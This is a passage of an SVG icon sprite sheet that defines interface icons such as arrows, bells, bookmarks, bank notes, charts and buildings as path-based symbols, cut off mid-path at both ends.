0h-8m8 0v8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrows-down" xmlns="http://www.w3.org/2000/svg"><path d="M17 4v11m0 0-4-4m4 4 4-4M7 4v16m0 0-4-4m4 4 4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrows-left" xmlns="http://www.w3.org/2000/svg"><path d="M20 17H4m0 0 4 4m-4-4 4-4m12-6H9m0 0 4 4M9 7l4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrows-right" xmlns="http://www.w3.org/2000/svg"><path d="M4 7h11m0 0-4 4m4-4-4-4M4 17h16m0 0-4 4m4-4-4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrows-triangle" xmlns="http://www.w3.org/2000/svg"><path d="M13 19h4.294c1.865 0 2.798 0 3.328-.39a2 2 0 0 0 .804-1.436c.058-.655-.429-1.451-1.401-3.043l-.997-1.631M6.13 10.605l-2.155 3.526c-.972 1.592-1.459 2.388-1.401 3.043a2 2 0 0 0 .804 1.435C3.908 19 4.841 19 6.706 19H8.5m8.389-10L14.73 5.468C13.829 3.991 13.377 3.252 12.795 3a2 2 0 0 0-1.59 0c-.581.252-1.033.99-1.935 2.468L8.25 7.137M18 5l-1.098 4.098L12.804 8M2 11.598 6.098 10.5l1.098 4.098M15.5 22l-3-3 3-3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrows-up" xmlns="http://www.w3.org/2000/svg"><path d="M7 20V4m0 0L3 8m4-4 4 4m6 12V9m0 0-4 4m4-4 4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="artificial-intelligence" xmlns="http://www.w3.org/2000/svg"><mask id="acoa" fill="#fff"><path d="M21.598 6.478c-.004-.007-.004-.016-.008-.024-.01-.015-.025-.024-.036-.04a2.243 2.243 0 0 0-.787-.776l-7.643-4.413a2.26 2.26 0 0 0-2.249 0L3.232 5.638c-.33.19-.594.462-.786.777-.01.015-.026.024-.036.04-.004.007-.003.015-.008.023a2.248 2.248 0 0 0-.295 1.109v8.825a2.26 2.26 0 0 0 1.125 1.95l7.642 4.413c.345.198.73.297 1.115.299l.011.002.01-.002c.386-.002.771-.1 1.115-.3l7.643-4.413a2.258 2.258 0 0 0 1.125-1.949V7.587a2.25 2.25 0 0 0-.295-1.109Zm-1.58 10.584-7.268 4.196v-2.555a.75.75 0 1 0-1.5 0v2.556l-7.268-4.197a.751.751 0 0 1-.375-.649V8.011L6.998 9.97a.748.748 0 0 0 1.025-.275.75.75 0 0 0-.275-1.024L4.364 6.716l7.26-4.192a.754.754 0 0 1 .751 0l7.26 4.192-3.383 1.953a.75.75 0 0 0 .75 1.3l3.391-1.958v8.4a.753.753 0 0 1-.375.65Z"/></mask><path d="M21.598 6.478c-.004-.007-.004-.016-.008-.024-.01-.015-.025-.024-.036-.04a2.243 2.243 0 0 0-.787-.776l-7.643-4.413a2.26 2.26 0 0 0-2.249 0L3.232 5.638c-.33.19-.594.462-.786.777-.01.015-.026.024-.036.04-.004.007-.003.015-.008.023a2.248 2.248 0 0 0-.295 1.109v8.825a2.26 2.26 0 0 0 1.125 1.95l7.642 4.413c.345.198.73.297 1.115.299l.011.002.01-.002c.386-.002.771-.1 1.115-.3l7.643-4.413a2.258 2.258 0 0 0 1.125-1.949V7.587a2.25 2.25 0 0 0-.295-1.109Zm-1.58 10.584-7.268 4.196v-2.555a.75.75 0 1 0-1.5 0v2.556l-7.268-4.197a.751.751 0 0 1-.375-.649V8.011L6.998 9.97a.748.748 0 0 0 1.025-.275.75.75 0 0 0-.275-1.024L4.364 6.716l7.26-4.192a.754.754 0 0 1 .751 0l7.26 4.192-3.383 1.953a.75.75 0 0 0 .75 1.3l3.391-1.958v8.4a.753.753 0 0 1-.375.65Z" fill="currentColor" stroke="currentColor" mask="url(#acoa)"/><mask id="acob" fill="#fff"><path d="m16.273 11.183-1.046-.377a3.385 3.385 0 0 1-2.043-2.043l-.377-1.047A.861.861 0 0 0 12 7.15a.86.86 0 0 0-.807.567l-.377 1.047a3.386 3.386 0 0 1-2.043 2.043l-1.048.377a.86.86 0 0 0-.564.806c0 .358.227.682.566.806l1.046.376a3.387 3.387 0 0 1 2.043 2.044l.377 1.047a.86.86 0 0 0 .807.567.86.86 0 0 0 .807-.567l.377-1.047a3.388 3.388 0 0 1 2.043-2.044l1.048-.377a.86.86 0 0 0 .564-.806.86.86 0 0 0-.566-.806ZM12 14.176a4.872 4.872 0 0 0-2.186-2.187A4.868 4.868 0 0 0 12 9.803a4.872 4.872 0 0 0 2.186 2.186A4.873 4.873 0 0 0 12 14.176Z"/></mask><path d="m16.273 11.183-1.046-.377a3.385 3.385 0 0 1-2.043-2.043l-.377-1.047A.861.861 0 0 0 12 7.15a.86.86 0 0 0-.807.567l-.377 1.047a3.386 3.386 0 0 1-2.043 2.043l-1.048.377a.86.86 0 0 0-.564.806c0 .358.227.682.566.806l1.046.376a3.387 3.387 0 0 1 2.043 2.044l.377 1.047a.86.86 0 0 0 .807.567.86.86 0 0 0 .807-.567l.377-1.047a3.388 3.388 0 0 1 2.043-2.044l1.048-.377a.86.86 0 0 0 .564-.806.86.86 0 0 0-.566-.806ZM12 14.176a4.872 4.872 0 0 0-2.186-2.187A4.868 4.868 0 0 0 12 9.803a4.872 4.872 0 0 0 2.186 2.186A4.873 4.873 0 0 0 12 14.176Z" fill="currentColor" stroke="currentColor" mask="url(#acob)"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="asterisk" xmlns="http://www.w3.org/2000/svg"><path d="M12 4v16m6-14L6 18m14-6H4m14 6L6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="at-sign" xmlns="http://www.w3.org/2000/svg"><path d="M16 8v5a3 3 0 0 0 6 0v-1a10 10 0 1 0-3.92 7.94M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="attachment-01" xmlns="http://www.w3.org/2000/svg"><path d="m21.152 10.9-9.015 9.015a5.25 5.25 0 0 1-7.425-7.425l9.016-9.015a3.5 3.5 0 1 1 4.95 4.95l-8.662 8.662a1.75 1.75 0 1 1-2.475-2.475l7.601-7.602" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="award-01" xmlns="http://www.w3.org/2000/svg"><path d="M7.967 14.765 7 22.044l4.588-2.754c.15-.09.225-.134.305-.152a.5.5 0 0 1 .214 0c.08.018.155.063.305.152L17 22.044l-.966-7.28M19 9.045a7 7 0 1 1-14 0 7 7 0 0 1 14 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bank" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v8m4.5-8v8m5-8v8M19 9v8M3 18.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 21 4.04 21 4.6 21h14.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 20.24 21 19.96 21 19.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 17 19.96 17 19.4 17H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 17.76 3 18.04 3 18.6Zm8.653-15.523-7.4 1.645c-.447.099-.67.149-.838.269a1 1 0 0 0-.334.417C3 5.597 3 5.826 3 6.283V7.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 9 4.04 9 4.6 9h14.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 8.24 21 7.96 21 7.4V6.283c0-.457 0-.686-.081-.875a1 1 0 0 0-.335-.417c-.166-.12-.39-.17-.837-.27l-7.4-1.644a2.083 2.083 0 0 0-.26-.049 1 1 0 0 0-.174 0c-.066.006-.13.02-.26.05Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bank-note-01" xmlns="http://www.w3.org/2000/svg"><path d="M6 11v4m12-6v4m-1-9c2.449 0 3.773.375 4.432.665a.708.708 0 0 1 .258.18c.076.072.215.284.25.383.06.165.06.255.06.435V16.41c0 .909 0 1.363-.136 1.597a.872.872 0 0 1-.532.44c-.255.089-.77-.01-1.8-.208-.72-.138-1.576-.24-2.532-.24-3 0-6 2-10 2-2.449 0-3.773-.375-4.432-.665-.088-.04-.132-.059-.258-.18a1.463 1.463 0 0 1-.25-.383C2 18.607 2 18.517 2 18.337V7.59c0-.909 0-1.363.136-1.597a.871.871 0 0 1 .532-.44c.255-.089.77.01 1.8.208C5.188 5.898 6.043 6 7 6c3 0 6-2 10-2Zm-2.5 8a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bank-note-02" xmlns="http://www.w3.org/2000/svg"><path d="M6 10v4m12-4v4M2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19h13.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 17.48 22 16.92 22 15.8V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2ZM14.5 12a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bank-note-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 9h-2.5a1.5 1.5 0 0 0 0 3h1a1.5 1.5 0 0 1 0 3H10m2-7v1m0 6v1m6-4h.01M6 12h.01M2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19h13.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 17.48 22 16.92 22 15.8V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2ZM18.5 12a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm-12 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bar-chart-01" xmlns="http://www.w3.org/2000/svg"><path d="M18 20V10m-6 10V4M6 20v-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bar-chart-07" xmlns="http://www.w3.org/2000/svg"><path d="M21 21H6.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C3 19.48 3 18.92 3 17.8V3m4 7.5v7m4.5-12v12m4.5-7v7m4.5-12v12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bar-chart-10" xmlns="http://www.w3.org/2000/svg"><path d="M9 7H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 7.76 3 8.04 3 8.6v10.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 21 4.04 21 4.6 21H9m0 0h6m-6 0V4.6c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C9.76 3 10.04 3 10.6 3h2.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C15 3.76 15 4.04 15 4.6V21m0-10h4.4c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C21 11.76 21 12.04 21 12.6v6.8c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437C20.24 21 19.96 21 19.4 21H15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bar-line-chart" xmlns="http://www.w3.org/2000/svg"><path d="M20 20v-7m-8 7V10M4 20v-4m9.407-10.973 5.168 1.939M10.8 5.4 5.2 9.6m15.86-3.16a1.5 1.5 0 1 1-2.121 2.12 1.5 1.5 0 0 1 2.122-2.12Zm-16 3a1.5 1.5 0 1 1-2.12 2.12 1.5 1.5 0 0 1 2.12-2.12Zm8-6a1.5 1.5 0 1 1-2.121 2.12 1.5 1.5 0 0 1 2.122-2.12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bell-03" xmlns="http://www.w3.org/2000/svg"><path d="M15 19a3 3 0 1 1-6 0m4.796-12.761a2.5 2.5 0 1 0-3.593 0M18 11.2c0-1.38-.632-2.702-1.758-3.677C15.117 6.548 13.591 6 12 6c-1.592 0-3.118.548-4.243 1.523C6.632 8.498 6 9.821 6 11.2c0 2.282-.566 3.95-1.272 5.145-.805 1.36-1.207 2.041-1.191 2.204.018.186.051.244.202.355.132.096.794.096 2.119.096h12.284c1.324 0 1.987 0 2.118-.096.151-.11.185-.17.203-.355.016-.163-.387-.843-1.191-2.204C18.566 15.15 18 13.482 18 11.2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bell-04" xmlns="http://www.w3.org/2000/svg"><path d="M14.39 18.015a3 3 0 1 1-5.795 1.553M10.891 5.74a2.5 2.5 0 1 0-3.47.93m8.815 2.774c-.357-1.332-1.31-2.446-2.65-3.096-1.339-.651-2.954-.785-4.492-.373-1.537.411-2.869 1.336-3.703 2.569-.835 1.233-1.103 2.674-.746 4.006.59 2.204.476 3.963.103 5.299-.425 1.523-.638 2.284-.58 2.437.065.175.113.223.287.29.152.06.792-.112 2.072-.455l11.865-3.18c1.28-.342 1.919-.513 2.021-.64.117-.146.135-.212.104-.396-.027-.161-.591-.714-1.721-1.82-.991-.971-1.97-2.437-2.56-4.64Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bell-off-03" xmlns="http://www.w3.org/2000/svg"><path d="M15 19a3 3 0 1 1-6 0M7.377 7.885C6.491 8.813 6 9.985 6 11.2c0 2.282-.566 3.95-1.272 5.145-.805 1.36-1.207 2.041-1.191 2.204.018.186.052.244.202.355.132.096.795.096 2.12.096H19.88M12 6c-.293 0-.584.019-.87.055-.382.048-.572.073-.764.02a1.22 1.22 0 0 1-.446-.259c-.14-.14-.17-.215-.232-.363a2.5 2.5 0 1 1 4.108.786A6.852 6.852 0 0 0 12 6Zm0 0c1.591 0 3.117.548 4.243 1.523C17.368 8.498 18 9.821 18 11.2c0 .335.01.656.026.965M21 20 3 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bell-plus" xmlns="http://www.w3.org/2000/svg"><path d="M9.354 21c.705.622 1.632 1 2.646 1s1.94-.378 2.646-1M18 8V2m-3 3h6m-8-2.916A6 6 0 0 0 6 8c0 3.09-.78 5.206-1.65 6.605-.735 1.18-1.102 1.771-1.089 1.936.015.182.054.252.2.36.133.099.732.099 1.928.099H18.61c1.196 0 1.794 0 1.927-.098.147-.11.186-.179.2-.361.014-.165-.353-.755-1.088-1.936-.492-.79-.955-1.81-1.264-3.105" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bell-ringing-03" xmlns="http://www.w3.org/2000/svg"><path d="M15 19a3 3 0 1 1-6 0m4.797-12.761a2.5 2.5 0 1 0-3.593 0M2.547 8.323a4.007 4.007 0 0 1 2.032-3.52m16.874 3.52a4.007 4.007 0 0 0-2.032-3.52m-1.42 6.397c0-1.38-.633-2.702-1.758-3.677C15.118 6.548 13.592 6 12 6c-1.591 0-3.117.548-4.242 1.523C6.632 8.498 6 9.821 6 11.2c0 2.282-.566 3.95-1.272 5.145-.804 1.36-1.207 2.041-1.19 2.204.017.186.05.244.202.355.131.096.794.096 2.118.096h12.284c1.325 0 1.987 0 2.119-.096.15-.11.184-.17.202-.355.016-.163-.386-.843-1.19-2.204C18.565 15.15 18 13.482 18 11.2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bell-ringing-04" xmlns="http://www.w3.org/2000/svg"><path d="M15.646 18.015a3 3 0 1 1-5.796 1.553m-7.793-7.955a4.007 4.007 0 0 1 1.052-3.925m9.037-1.947a2.5 2.5 0 1 0-3.47.93m11.643.05a4.007 4.007 0 0 0-2.874-2.875m.046 5.6c-.357-1.333-1.31-2.447-2.65-3.097-1.339-.651-2.955-.785-4.492-.373-1.537.411-2.87 1.336-3.704 2.569-.834 1.233-1.102 2.674-.745 4.006.59 2.204.475 3.963.102 5.299-.425 1.523-.637 2.284-.58 2.437.066.175.113.223.288.29.152.06.792-.112 2.071-.455l11.865-3.18c1.28-.342 1.92-.513 2.022-.64.117-.146.134-.212.104-.396-.027-.161-.592-.714-1.721-1.82-.991-.971-1.97-2.437-2.56-4.64Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="book-open" xmlns="http://www.w3.org/2000/svg"><path d="M12 20.044H5.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.875C2 18.524 2 17.964 2 16.843v-9.6c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874c.428-.218.988-.218 2.108-.218h.4c2.24 0 3.36 0 4.216.436a4 4 0 0 1 1.748 1.748C12 7.083 12 8.203 12 10.443m0 9.6v-9.6m0 9.6h6.8c1.12 0 1.68 0 2.108-.217a2 2 0 0 0 .874-.875c.218-.427.218-.987.218-2.108v-9.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874c-.428-.218-.988-.218-2.108-.218h-.4c-2.24 0-3.36 0-4.216.436a4 4 0 0 0-1.748 1.748C12 7.083 12 8.203 12 10.443" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bookmark" xmlns="http://www.w3.org/2000/svg"><path d="M5 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C7.28 3 8.12 3 9.8 3h4.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C19 5.28 19 6.12 19 7.8V21l-7-4-7 4V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bookmark-add" xmlns="http://www.w3.org/2000/svg"><path d="M12 13V7m-3 3h6m4 11V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C16.72 3 15.88 3 14.2 3H9.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C5 5.28 5 6.12 5 7.8V21l7-4 7 4Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bookmark-check" xmlns="http://www.w3.org/2000/svg"><path d="m9 10.5 2 2L15.5 8M19 21V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C16.72 3 15.88 3 14.2 3H9.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C5 5.28 5 6.12 5 7.8V21l7-4 7 4Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bookmark-minus" xmlns="http://www.w3.org/2000/svg"><path d="M9 10h6m4 11V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C16.72 3 15.88 3 14.2 3H9.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C5 5.28 5 6.12 5 7.8V21l7-4 7 4Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bookmark-x" xmlns="http://www.w3.org/2000/svg"><path d="m9.5 7.5 5 5m0-5-5 5M19 21V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C16.72 3 15.88 3 14.2 3H9.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C5 5.28 5 6.12 5 7.8V21l7-4 7 4Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="box" xmlns="http://www.w3.org/2000/svg"><path d="M20.5 8v8.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.22 21 17.38 21 15.7 21H8.3c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3.5 18.72 3.5 17.88 3.5 16.2V8m.1-5h16.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C22 3.76 22 4.04 22 4.6v1.8c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437C21.24 8 20.96 8 20.4 8H3.6c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C2 7.24 2 6.96 2 6.4V4.6c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C2.76 3 3.04 3 3.6 3Zm6 8.5h4.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C16 12.26 16 12.54 16 13.1v.8c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437c-.214.109-.494.109-1.054.109H9.6c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C8 14.74 8 14.46 8 13.9v-.8c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C8.76 11.5 9.04 11.5 9.6 11.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="brackets" xmlns="http://www.w3.org/2000/svg"><path d="M18.57 20a2.286 2.286 0 0 0 2.287-2.286v-4.571L22 12l-1.143-1.143V6.286A2.285 2.285 0 0 0 18.57 4M5.429 4a2.285 2.285 0 0 0-2.286 2.286v4.571L2 12l1.143 1.143v4.571A2.285 2.285 0 0 0 5.429 20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="brackets-x" xmlns="http://www.w3.org/2000/svg"><path d="M18.57 20a2.286 2.286 0 0 0 2.287-2.286v-4.571L22 12l-1.143-1.143V6.286A2.285 2.285 0 0 0 18.57 4M5.429 4a2.285 2.285 0 0 0-2.286 2.286v4.571L2 12l1.143 1.143v4.571A2.285 2.285 0 0 0 5.429 20M15 9l-6 6m0-6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="briefcase-01" xmlns="http://www.w3.org/2000/svg"><path d="M8 21.044v-14c0-.93 0-1.395.102-1.777a3 3 0 0 1 2.121-2.121c.382-.103.847-.103 1.777-.103.93 0 1.395 0 1.777.103a3 3 0 0 1 2.12 2.121c.103.381.103.846.103 1.776v14m-10.8 0h13.6c1.12 0 1.68 0 2.108-.217a2 2 0 0 0 .874-.875c.218-.427.218-.987.218-2.108v-7.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874c-.428-.218-.988-.218-2.108-.218H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 8.563 2 9.123 2 10.243v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.875c.428.218.988.218 2.108.218Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="briefcase-plus-02" xmlns="http://www.w3.org/2000/svg"><path d="M8 21V7c0-.93 0-1.39.1-1.78a3.006 3.006 0 0 1 2.12-2.12C10.6 3 11.07 3 12 3s1.4 0 1.78.1c1.04.28 1.84 1.09 2.12 2.12.1.38.1.85.1 1.78v7.17m6-1.31V10.2c0-1.12 0-1.68-.22-2.11-.19-.38-.5-.68-.87-.87C20.48 7 19.92 7 18.8 7H5.2c-1.12 0-1.68 0-2.11.22-.38.19-.68.5-.87.87C2 8.52 2 9.08 2 10.2v7.6c0 1.12 0 1.68.22 2.11.19.38.5.68.87.87.43.22.99.22 2.11.22H16m3.38-6.15v6m-3-3.17h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="browser" xmlns="http://www.w3.org/2000/svg"><path d="M22 9H2m0-1.2v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 21 5.12 21 6.8 21h10.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C22 18.72 22 17.88 22 16.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C19.72 3 18.88 3 17.2 3H6.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C2 5.28 2 6.12 2 7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-01" xmlns="http://www.w3.org/2000/svg"><path d="M15 21v-5.4c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C14.24 14 13.96 14 13.4 14h-2.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C9 14.76 9 15.04 9 15.6V21m10 0V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C17.48 3 16.92 3 15.8 3H8.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C5 4.52 5 5.08 5 6.2V21m16 0H3M9.5 8h.01m4.99 0h.01M10 8a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm5 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-02" xmlns="http://www.w3.org/2000/svg"><path d="M15 21v-5.4c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C14.24 14 13.96 14 13.4 14h-2.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C9 14.76 9 15.04 9 15.6V21M3 7a3 3 0 0 0 6 0 3 3 0 1 0 6 0 3 3 0 1 0 6 0M6.2 21h11.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C21 19.48 21 18.92 21 17.8V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 3 18.92 3 17.8 3H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 4.52 3 5.08 3 6.2v11.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C4.52 21 5.08 21 6.2 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-03" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 7h2.75M7.5 11h2.75M7.5 15h2.75m3.5-8h2.75m-2.75 4h2.75m-2.75 4h2.75m3.5 6V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C18.48 3 17.92 3 16.8 3H7.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C4 4.52 4 5.08 4 6.2V21m18 0H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-04" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 7h5m-5 4h5m-5 4h5m3.5 6V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C16.48 3 15.92 3 14.8 3H9.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C6 4.52 6 5.08 6 6.2V21m14 0H4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-05" xmlns="http://www.w3.org/2000/svg"><path d="M13 11h4.8c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874C21 12.52 21 13.08 21 14.2V21m-8 0V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C11.48 3 10.92 3 9.8 3H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 4.52 3 5.08 3 6.2V21m19 0H2M6.5 7h3m-3 4h3m-3 4h3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-06" xmlns="http://www.w3.org/2000/svg"><path d="M11 11H6.2c-1.12 